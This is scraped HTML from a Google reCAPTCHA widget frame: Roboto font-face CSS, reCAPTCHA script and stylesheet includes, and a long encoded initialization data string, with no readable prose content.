  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pHAxWfMYNx2kyWey9bjc3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pHAxWfMYNx2kyWey9bjc3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pHAxWfMYNx2kyWey9bjc3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22P8KyeV7Ch0IYRcKiw5TDqUl/BngBw6DCrg12wrsswpjCkU3DsEVrMsKqSlbCuMKrwqk/QwvDpjfCogpUwrHDmsK+acOHw715w7rCisKLGWogP8Onw7bCusKqb8OLZx/Dl1U1U8KAw5/[base64]/CkSfDoRYbERfCtAtkC23CqcOgw5oLwq/Di8KxwqvDkRY0wowQKFDDgRs9wpfDrj7DlU5YwoDDtlXDkwfCmsKzw4cFHcOSE8Kxw4rDtsK0WXgKw6zDi8OsJjUGaMOXWinDsDI2w6HDuUJ6ccOdwq5ZKCrDjXJpw43DmMO6wpcfwr5uwpTDo8Owwp5aF0XCkQx+wp5nw47CtMObVMK3w7jDlsKMCQx/[base64]/DpsOpw6JdWMKOwrnDuR4hwovDg8OZcMKqwqQWdsOLZ8KsAcOqYcOpw7rDqF7DoMKIKsKXehvCqg/[base64]/DmMKawqLCp8K3HhE7wqBgTV7DvlDClkzCkjDDvnrDq8OQYiQVw7bCn1jDhlIgUxPCn8OaP8O9wq/Cu8KpIMOZw7nDpcOvw5h1WFM2blosRTsgw4fDncOhwonDrGQWYBAXwr3CojpkY8OwSUpFVsOkKWILSCDCi8ObwrIBOFzDtmbDo23CpsOeYsOHw70bdsO/[base64]/DpC3CrcOkT2XCt8KSAEbDkcKrAXZiw4/DncKMwo7Dj8O0BGNbdMK7w614D31AwpQYIsK7W8KZw7pweMOwEjQPYsOVAsKOw7PCtMOVw6k/a8KUIwjCjcOkEyHCmsKIwpPCmjbCicOWF3phScOww6bDoV4Rw4LCl8KcTcOCw7J3PsKDYEPCmsKIwprCiynCqCpvwrhQWQ1owrTCjidfw60Vw5DCpcKnw4fDn8OfK2Y+wq9TwpV2IcKNXkTCvA/Cpit5wqrCrMOGHMKmSFxzwoFzwr3CvBcfQg4BeDlgwrDDhcK4HsOiwpjCpcK0fy4PFR1/DnPDlwXDqcO4dG7DmsOFRsKbY8Ofw6s8wqEswoLCqGxiIsOIw7IJa8OUw7bCpcO+O8ODZj7CgMKMMhbCs8OCAcOWw6PCkXbDlMOuwoPDkEDCvVPCvW/CtmoywqRRwoUJT8Olw6U7fhAiwpDDgA7CsMONW8K0DSjCv8Khw7XDp2QDwqEadMOyw6wvw7laNsKPQcO4wo9JAW0bZcOUw5dcbMK9w5rCu8KAMcK8GMOuwp7CtmgZMA0GwptyfFnDlAzDhHx3w4zDv10Jc8Ocw5nDtMO8wpx6w4PCsXFGD8KtDcOAwodgw5/[base64]/CiBjDrB/DgsOcw7bCtgRVLMOgwqXDocORLn4ff01HwrMQX8OcwrnCh3BcwoZXUD8sw5dqw5DCjW4KSid2w71kSsOeL8KqwqTDmcK5w5d0w4fCmCbDhMOWwr4yGsKZwrNaw6l6OHpqw5MjR8KWNQ/[base64]/Cl0tkw7cAw7NIw5Iyw7A1w7bDk8OadcK9bsKwwo/CrMONwqpbPMOMGinCv8K5w77CkcKkwq4UN0jCgUvCt8Oiax4gw5zDlcK5PhDDlnjCsy1Xw6jCr8OofB5BFlhowqZ+w5bChBZBw6NAS8KRwpM8w7k5w7HCmzRgw7dmwqbDpEhMPsKmK8OxI2bDl0x5UMO9wpdkwoTCmBF1woFJwqAPBcKsw5d0wprDpMKGwo07XErDv3/CkcOdUU/CmsOzFH/[base64]/acKJQcK0LsORWVjCr8OAw7XDkywBw6DDh8KgwpnDqxANwqjDj8KDwopOw5BPwrLDu1s8BV/Cm8Ope8OTwqhzw6TDnAHCjnYCw7RWw67Cr3nDrCVWS8OEH3bDlcK8KifDmFscD8KHwqvDj8KCQcKCZnJGw4JsJsKCw6LCv8Kyw6TCqcO+XgIfwrHChjVSAcKRw4LCtjc/DHDDl8KBw58lw4zDg1F1BsKxwrfCrDrDpH1FwoLDk8OBw6jCv8Oqw4VRRMO4dHAcXcOjZUlJLg1Gw5rCtDZiwrZSwppHw5PCmg1IwpvCuG42wpRSw5tRWyzDocKEwplNwqp8ERwZw65BwqTCmsOtYiEWC2/Dl3PCiMKTwovDsCcNw6REw5nDryzChMKew4/[base64]/DscKnwoHCn8ONJGspEcOJLw/Dqj3CgSMdwqPCtcK3wrvCuQ/DisKmLzXDqsKaw6HCmsOJcS3CpH3ChE81wr3DksKbKMKGdcK9w61nwrfDucOrwr0ow7/CvsKBw7jCvWbDv0xnX8OxwoFMB37CksKiw5rCucOswqDCoXHCqcO7wpzCp1TDrsOtw4vDpMKfwql9SlhrBcKfwo8SwpxmC8OJKzEqd8KxHizDv8K4LMKTw6bDgjrCqDdTak9zwq3DvS8hf0TCicKpDz3ClMOpwoh1an/[base64]/wovCpy11b19RfMOoHcOWwqnDvQoVwr/Drw5Kw73Dn8Orwqt4wrbDskjCtG3DpsKPd8OXG8O3w7h4w6EqwrrDlcOJfVUyKjnClsOfw4ZUw5LDsQkvw4QmK8OcwoLCmsKDAsO/w7XDr8KtwolPw50vKwx5woMwfgfChWrCgMOYOFLDkxXDoTpoHcOfwpbDpVgpwofCv8KEAXQsw5zDhMOtJMKuA3bCjF/DjBANwoJJSRvCusOBw5s+V1bDjDzDsMOxNkLDnsKfCRl2DMK0NAZbwrvDhcOUbU4kw7VVRgQuw4c/WC7DpsKHw6IVZMO8woXDksOkN1XChcOEw7fCsQ7DvsOzwoBmwpUfe3bCr8K2IMOAeXDCvsOOAl3CkMOhwrArUBYaw4EKOEN/WMOewoFOw5nDrsOmw4Vlcz7CrWcKwoZZwokqw4c7wr1Kw43CvMKrw7suesKSSi/DgcK3woJKwqzDqEnDqMK4w5IPO1Rsw4zDvsK1w51pKxdWw7vCqUDCucKjK8Kfw7fCiANUwopow48dwrzCtMK2w5B0UnjClhzDrz3Cm8KiEMK2woIJw4XDh8OpOCPCgXPCnmfDiG/DpcOEU8OhacOjVFHDuMK7w7vCrMO/a8KCw43DlcOnacKTPMKhBcOhw51XE8O9QcOvw4TCu8OGwooewrcYwrkgw6tCw4HDmsKJwovCuMOQdn43Oi0RdQh6wpUkwr3DtMOqw77CuU/CscOWXBwTwqtmBmIOw4N2aEbDqzLCoX8xwpJmw5Yzwph1w54kwqDDjFdcWsObw5XDnABKwoDCi07Ds8KdeMK6w5DDlMKuwqrDlMOew6jDuRPCpwtQw5jComZVPcOnw7EmwqvChSbCn8KsfcKgwrLDi8OkDMKSwosqOSTDhcO6Pw1EI3E/[base64]/DuA/CrcKowpPCs0Z/DTBowpFpwpPDu2LDkETCogpiw7HChxHDuwvCtBXCu8K+w5Z+w5oDFFbDj8O0wrwzw5d8NcOtw6jCusO1w63CsHB6wq/ClcK6JsOlwrfDk8KGw71Cw5LCkcK1w5cDwo3Cn8Kjw7t+w6rCsW41woDCk8KTw6B3w5hWw60CMsKyXj3DkW/DpsK6woUYw5HDrsO3WGPCpcKywq/CoRdnNcKcwopywq/Cm8KDV8KrFRHCvyjCri7DiXx0X8KFJjrClMK+w5J2w4cCM8K/wrLCmGrDgcOPBx7CgXc9F8OkfMKTOCbCozLCr2LDpAhyWsK5wprDqTERLD9xfgc9bGtvwpcgGgzCgEvDl8Kdwq7CnHJFMHnDmTN/fUvCicK9wrY0S8KNdEsfwqdFUix6w5nDtsO0w6fCuSlWwoVSfhEEwo5ow73DmzdAwqQUMMOnwrzDp8Ouw7gCwqpPCMKew7XDicO6IsKiwpjDtUzCmRbCr8OUw4zDgRcebBYGw5HCi3rCtcKLCxHCgydPw7PCoQbCpxxMw4tWw4DDvcO/[base64]/[base64]/CvcOxFXZwVAQ2eQtdw7DCgsKNBBbCl8OnN2XCvHxSwp8wwq3Cs8O/[base64]/[base64]/CicOmwrddw5/[base64]/DpMOFw4gvwpZgw758HsOCwoRWM8KhwrY7eiEfw6nDkcO7ecO8ayNkwoRtRMKOwoF3JwpAw6PDmsOgw7oZSF/CqMOwNcO5wqfCt8Khw7vDuj/ChcKkOibDsBfCrH/DnhtaNcK0wr/DvBDDokoBaSTDiDYPw7rDsMOVDng3w7RUwpEuwqbDisO/[base64]/DlWjDvcK1w6TDkhkfw4/CuMOUJcOfIF0Dw5rCkX4jwoYxa8OMwoDChkvCi8KowpdqGMOXw6/[base64]/WVzDiMOGfMKuWsOWZwTCncKcwovCm8ONQU9bwoLDvDw2LwHCnl/DpSsAw67DmCjCkFQhcHzCiXFlwoHDgcOqw53DsCc3w5fDu8Ovw4HCtCdNOMKtwqRQwpBvMsOJMFbCgcONE8KFTGTCqsKDwr8Ywq9cfsKiwpfCm0Fxwo/DscOYJgXCqBwkwpNMw63CoMOmw5g2wo/[base64]/[base64]/XsO1b8O5GMO+FsK9wp/DsS9jwqo9w6gOwo5nw4XCmMK8w4/[base64]/Cj8OpRsKVMsK4w65MwroRC8Okwq/[base64]/woYaOE7CmMOMw7/DnMOLdcOfWg3CncOOQRgzw5kmbjfDlQ3CsQgWNMOCQkfDin7Cl8KLw5fCusK8dywTwrXDssKuwqwvw7g/w5nDjBTCtMKMw5Ngw6xrw7dCwqBcBsKxGWbDsMORwqzDmMOiZ8Kaw6bDuzJRcsK9LkHDhy87QsKhN8OPw4B2ZnZLwqU/wqrCq8OEcSLDq8ODKsKhGsOowoXDng55ZcOowq0oFi7CiAPCj23Du8K1w5wJIWzCvMO6wrTDlDdnR8O2w7rDuMKgQE3Dq8OBwrs1AHZew6QWwrHDr8O7G8Ozw7jCnsKBw6Yew4JlwroFw6TDhMK1ZcO0bVbCv8K0XBsjLy3CjgxoMC/ChMKpFcOxwoAJwoxGw7Bsw6XCk8K/wph9w4nDv8Ksw71cw4/DjcKFwoM4FcONN8ONYsOICFZMCBbCpsKzMsKmw6fDp8Kpw7fChHk6wpPCmU09FFHCkFnDh2DCkMO5RzTCosOIDyUPwqTCiMK8wrUyDsKgw5Bzw7cGwpprEToxMMKJwpB5w5/Cn3fDoMOJMBLChW7DmMKFwoIWQRdNbDTCucOsWMK/ScK7CMOEw6RZw6bDt8OMAMKNwoYCIcKKKWDDi2RMwrLCrMKCwpoJw4XDvMK+wqktJsKlQcKqTsKiKsOuWijDuAEaw41kwoPClzggwrfDrsKXwprDhkgHCcKow4pHT0Ytw496w6BYLcKiZ8KQw7fDswYuHcKBC3zDlEQWw6N9fE/Cu8KJw68YwrbCpsK9WEUVwoJqbz1XwrBAIsOuwr9zUsO2wqrCt09GwpjDqMOnw5USZk1JN8OdWxtNwp1kFsK7worCn8KEw4xJwqHDvV0zwo5cwqAKSBQiY8OqMkLCuXPCj8Oow4ZLw7Vyw5Z5Vih8BMKZBx/CtMKJX8OwO2F0RBHDkEoFwp/[base64]/w6BMUsK6wqfDncKMw7fCvRMwwpFDTys/[base64]/Dow3DmzHCuGLDmivDgE81wqsDQB/CqMKHw4bDlMKYwrBKJBnCgsKyw6rDvXtxJcKpw4PCvxx/wrxtImsSwpo4BHTDniwNwq9RNEJXwpPCk1AYwp5+OcKgXiHDpXzCv8OSw4nDmMKaRsKowpQhwprDp8KWwrlzFsOewrrCjMKtBMOtfTfDncKVJAnChRVDD8KMw4TCqMOSUMOSTsKEwrzDnmPDoQzDgCLCizjCh8OXDjwiw6FMw4nCv8K6JWvCuSLCuXk/w7/Cu8KQN8K5wp4bw7NNwqDCsMO6bMOEUGrCqcKcw7fDuQ/CuG3DtcOxw4huBcOxSFIdUsKCOcKDAMKZGGQFFsKRwrArGHjCpcKLbcOsw58jwpsCbzFTw55CwrLDv8K5acKtwrAuw7TCucKNwpLDjkoKU8K2wqfDk3rDq8Oiw5c+wqtzwqzCk8O1w67CuSlhwqpDwpRRw4jChCTDnlpmGHxHOcKCwr4vY8OFw63Dr1LDrsOFw6p/Y8O8UULCt8KyIgEyVV0rwqtjwoJ7RmrDmMOCJmbDj8KGE3gnwrJtC8OIw6PCuD3Ci3PCuCjCqcKywonCuMO5YMKdSSfDk1tOw4thQcORw4Zow4sjCMOqBz3Dr8K7OsKYw5vDisKmRU06EsKiwozDpkZvwq/Cq0DCmMK2FsKEDxHDojTDuGbCjMOMMXDDiiI2wpJTXEJaCcOxw4lBUsKPw5HCsDDCi17DlcKNw5vDvBNdw5rDp0ZTbcOGwq7DgizCnD1dw6XCvXsFwoLCscKDU8OMQ8KMwoXDlwNccyzCvV0BwphxYhvCvU0bw7bCi8O/[base64]/DrWHDicO7w6HDrgPCgzAFIHfDlyQeBMKewpvCrS7CtMK5Fh3DqQR3BRFWTcKgTjzDpMO7wpQ1wp0Jw6B0KsKGwrjDgcOCwo/DmGbDl2YRIsK0OsOuD1HCkcOPIQAPccOvd3xWER7DjsOLwr3DhS3Dl8KXw4Ibw5s+wpQnwpJ/bAbCgcODFcKZFsK+JsKyQ8K6wrkTwpFadTNeVHJow7LDtW3DtDxTwovCpcOafAM8ZgPDm8KwQD9QLsOgCzfCrcKQEiEMwqNiwpbCn8OZR1HCrhrDtMKxwpvCqsKYPxbCoVTDmWDCncOhHV3DkEQMBxDCuhwiw4/[base64]/CtMK7BcOww5waEMK/dClgC8K6w4ZxwrXDiTHDrsOBw4TDlsKkwqkcwpvCr1bDq8KxPMKlw5HDk8OFwprCtzLClF5nQH/CnAMTw4VNw5fCnjXDlsKfw5TDqTUHacObw5fDiMO0LcO5wrs5w6jDtMOPw7vDjcOawrbCrsOTNxoVcTwGw5J0JsO8DMKLWAp+czFLwoLDosOewqV1wo3Dty1Tw4U2wr7ChgHCoyNbwoXDrCDCgcKoWgNTXwnCusKVUMOWwrZ/VMKZwqzCsxHCu8K0RcOhOSfCiCcmwpDCnA/CuSEwQ8K7woPDijPCn8OcKcOVdF8SAMOtw7cKAy3CnCLCjnR0ZMODEsOlwrLDkAnDn8O6b2zDhhPChGUYd8KSwoTCmjbDmRfCkFLDoE/Dj3vCrhpuXRfCqsKPOMOaw5PCtcObUA49wqrDqcOEwq0qWxYOAsOSwpF+ecOzwqQxw4DCpMKUQmErwoTDpXoMw4PDimxIwowTw4RObnDDtMOyw57CscKHfQTCqlfCkcKDJsO+wq5lRnPDoQvDo1QjD8Omw6VSZ8KREybDj1/DvD93w6kIDTXDjcKzwpwcwqfCj2nDomA1HR1lEsOPVzUsw4ROGcOhwpRNwrNWVBUCwpMOw5jCnMKaKMOVw7XDpDjDiFw7dX/[base64]/wptzX8OUFsKZR8OgAcK1wrBrM8OLeQQDw5LDpiFuw55+w4LCiC/DlMKXB8OMBznDs8Kjw6PDihUGw6g3KBYYw40AAcKlPcOfw7lnDQBYwq19JQrCv3s5M8OCUQwTScK+w4rCtSFLYMKQZcKlTMOMBBLDhXXDocO4wqzCicKqwq/[base64]/CjcKpCXJYwpXCrsKqeSdJMEzDk8Oow7sww43DmsKFFnc5wqNfFsODdcK9XCrDsC03w5Rbw7jDq8KQEsOBSztKw7bChktFw5PDhsO4wrzCjmcLYy3CqsOqw489LHpKYsK8GC4ww7Vhwox6f1PDgcOuXsOIwoR1w6Zaw71mw48Rwrx0w6/DplDDj0cgEsKTWTMWT8O0B8OYDCfCrzguFE1QZg8pC8OtwrZyw71ZwpfCmMOcfMKWDMOrwpnCpcOfdBfDvcKFw7TDmV87woNqw4TCusK0MsKKAsO2GTBIwpNtS8OHGF4JwpLDiEHCqUA+w6l4aQLCicKfK1s8BEbDsMKVwoIpCsOVw4nDncOJwp/DlQ0pcFvCvsKawrnDgQMpwpXDiMONwpowwp3Di8K+wqXCq8KXSjErwr/CmEPDnXU/wqTCt8KvwrEpCsK7wpZWP8Kqwr0EdMKjwpDCtsKgVMOLB8KIw6vDkljCpcKzw7AzQcO7K8KyWsOsw5vCucOfOcOndBTDiiI/w7J9w53DqMOdFcO7BMO/HsO7EjUkfxXCuiLCtMOGWhpbwrM0w6DDi0hONg/CvkVPeMOccsOaw7bDpsKLwrXCkgrDi1rDpU5sw6XCryfCosOQw53DhBnDl8KxwppEw5t+w6ccw4QULQPCkCPDpF8Two7CngZ6IsOdwrcUw4p+FcKjw4jDj8ODBsK3w6vDvgPCumfCrwbDsMOgMiMhw7osYVRdwrXDhiVFPQrCnMKBIsKsOk/[base64]/Ct8Ogw5E9w552w7nClsK2w7zCmVxNT2NDw5BESHh7VXDDrsKowowraWF0IGwPw7nDj1bDqXHChTvChA7CsMK8YgpWw67DihsDw6bCisOIEDPDuMOJeMKSwpNoXMKrw4dKKz7DtU/Dl2DDqHxDw6Nzw4l4AsK/w6FLwotmLBV4w53CqDXDikAyw6BFcRrCgcK3ThQfwpUOVMONQcOgwp7CqsKxcUY/[base64]/Cn8KGVS3DqAnDnhbCmsOoPR3CnMO3w6TDv1zCn8OtwpvDuh5Yw5jCpsOBDwZ+wpYiw74dIT/DuRh3JsOZwp5AwpbDpBlJw5ZYX8OtUcK3wp7CocKxwqPCn1c+wqhNwo/CgMOxw5jDmX7DmsOANMKEwr7DpQITJFAWTi7ChcKJwp9pw5x0wrw+PsKtAMK3wpbDiiDCuSQjw5R7G2fDp8Kgwo1sdV1RAcK2wpMLccOVZndPw4Yawp1PDQnClMOvw6LDqsOGJz4Hw5vDi8KIw4/Dpy7Ds0LDmV3Ch8OUw6Zcw6oaw6/DnxjDnTklwp10bgjDp8OoYA7DscO2bx3DqsKXcsKgSE/[base64]/DocKCw4rCm1FPNcK3wpIXWi8Uw4TDrA/[base64]/CrsO0wpjDq8Kmw4Qnw47CisOowp/CuGluwqsyFVrDiMOTw6TCtcKff1I7ERkwwo89fsKtwoVtMcOzwovCssOPwpLDncOwwoZzw5zCpcOOw6Rxw6gCwqTCrFMuS8KAPklUw7jCvcKVwqxgw6xjw5bDmyMmRcKrMMOMEx59FDVyeXUjfBrCnwrDvQ3Cp8K8wrk2wr3Dr8O/X3QgcyUDwpRyJMK+wpTDqsO0w6RofsKIw5YTdsOTwqNedMOkN1vChcKveC3CtcO3P0YCFMKVw5hqKRxpIyHDjMKuTxMRcwHDghIcw7/CgzN5wpXCmALDhy5zw4XCrMOfJUbCp8OTNcK0w7ZCOsK9w716wpVJwrPCo8OxwrIEXhbDtMOGAlcLwqnCqVRyP8O1AVrDkk8iUUfDu8KcSUHCp8Oawp9gwq/Cv8OecMOieAbDs8OOJWlSOEY/YsOKMiEsw5JwWcOJw77ClGY4LmLCuCbCoxdVfcKBwo9pURY/bhnCtsKXw7MxKsKzSsOpRAFsw6JUwrXChRbChcKFw7vDt8Khw4PDiRQ6wrXCn2Efwq/DisKrbMKkw57DrMKcU0DDj8K/S8K7CMKpw5BTKMOtamLDqMKGEjrDi8OVwofDo8OyZ8KOw5fDj0DCusOFCMKtwqcmXSPDh8OubMOjwqtIwp5nw6g/N8KUUElUwp5zwq8kFMK9woTDoXIdOMOebDMDwrPDocOGwoU9w6Q/wqYZwr7Dt8K9ZcOhC8OwwoBUw7rChGjCmsKCFj1eZsOZOcKGTnlkXU/CksOkZ8O/wrkjBsODwodswoUPwrowQ8OWwrzDpcOkw7UUEsKqOMO0Sz/[base64]/Cv8K/w6XDs8Kfwp/Cm8KhYMOJC8KFdcOuw5xvwrFAw61Uw7PCu8O5wpIvJsKwX1LDoC/CsAbCqcKGwrfChC/[base64]/DuCLDssO0w4AcacOMw6N+aMOlwqnCucKLw4vDlcKbwrh/w6oAWMOXwrQvwrPCkQlAOcO1w5HCkQZSw6vCnsO9NiNew75WwpXCk8KIwpM/D8KowrYcwpvCq8OyD8KCFMOhw7VOCzbCvMKrw7M5OUjDiWfDsXoWw77DqBUCwo/ClcKwaMKbUWAvwoTDp8OwEU3DvsO9BFvCkhbDpQjCuX4gZsKMRsKHasO5wpRVw7MJw6HDisOKw6vDoi/Ct8K/w6UPwojDuALChFpIJUolMDvChcKhwrNfJcOZwrYKwrcZwopYU8Kxw4vDh8OZYTN7AcO4wpRZw5nClidfAMOaRXzCrMOqGsKsV8O0w79jw6pWdsO1PMK/E8Olw6fDrsKXw4jDhMOEADHDiMOAwqYjwoDDrX1ewrdQwqnDpwMiwq7Cp2hbwr7DtcKfGQ0mMMKDw4NCEU3Dh3nDgMK/wpQdwovClHLCscKzwpo/[base64]/CozZbYsOtw73CrcKeJjTDmsKvVk90wpRGLsO1wpnDgcOiw4dcAHwywqNzZMKvFjvDmMK8wp4Tw5HClsOBCcKgDsOPYsOLHMKTw4TDoMOfwobDinDChcOZUcKUwpp7ByzDpRjCjMOUw5LCj8K/woXChUbCkcOdwqEJaMOgPMKraiUKwqxYwocoXF1uE8OrDxHDgR/ClMKuVgrChxHDlUQKTsOpwr/[base64]/Di2REMcKjw4DCo8O2dAbDtsOuXsO0w6rDsMOpI8OGcsO4wpzDt1Faw5YmwpvDi01gSsK1Zypww7LCjiHCicOnfcOZYcOrw5LCgcO3Z8Ksw6HDqMK0wpJRVmUNwo/CusKlw7MOQsOkbsKjwptha8KGwrBVw6LCssOxfMOIw7LDmMK+DyDDqQHDo8K9w5/CvcK3bWhwL8O1ZcOkwrUGwrM9CWY1CjNBwrXCilbDp8KRfgvDkHTClFc5VXXDpSgtC8KGasO6HWDCsWPDv8KiwoVbwpYlPzfCssKZw4sbJlrCqBfDkHc9FMKsw57DhippwqTCn8OeEHYPw6nCisKhRXPCqkMLw6FiZMOSfcKcw47DkAfDscKuw7jChMK/wr9rLsOAwonDqy42w5jDlsKDfTDCmyoeNhnCv1HDnMODw7NgDznDk2DDr8OjwqMVwpvDoWfDjCwLwrjCpSHCuMOTH0cVJWvCmhrDuMO5wqbDscKKbXbDtXTDusO7Y8OMw6zCsDkdw6U9OMK0byk2W8K4w5gswoHDgGV6QsOQGlB8w5/[base64]/CuxgwGyZ4dkjCjcOcwo/ConBDZMK+E8KNw6jDlsO+BcOOw5obf8OnwoczwqxxwpfCn8O6KMKnwrHCnMOsDsOKwojDp8OTw5nDqEbDpid8w4NRKsKPwrnCqMKsZMKww6vDjsOQAR4Qw4/DtcOVCcKlWMKkwq4DRMOnXsONw5FiUsOFaihDw4XCk8KeN2xqVsKdw5fDsSxJCinDgMOQRMO8Xk9RfkLDqcO0HDF7PVgTL8OgRmfDgcK/WcK1GMKAwqXDncOKKDfCoFIxw6nDsMOuw6vCvcOCHlbDh3jCgcKZwpo1VxbCqsOdw7XCg8K6NMKMw5UnG3/Cvl1qBxbCg8OsGR7DrH7DuRl8wpFFXX3ClFgpw4fCqxdxwqLCuMO7wofCqDLCj8OSw4Fqwr/CicO9w6ohwpFpwrrDuU7DhMOUPEhJYsKJHD4qG8Oaw4HDiMOaw4jCn8KFw6LCn8KHe2bDpcObwqXDkMOcGUsHw7Z5Gghwf8OjEMOaA8KNwqlTw7dHNQsSw6PDmFVbwq51w6jCiDwwwrnCusOtwonCiCBjcAJwUB/Ck8OrBBxAwp1wC8KUwpttTcKUCsKew6bCpxLCpsOfwrjCsh5Vw5nDlynCicOmYsKSwp/[base64]/Dqh3DhEUhw6JKw6tkwonCgGUmIUo6woB+w6LCgcKscm95aMKlwp4cHTN7wrNHw6dKJ1A5wqLChnfDrUQ2acKOLznCqcOncHpyKEvDj8O/wrrCny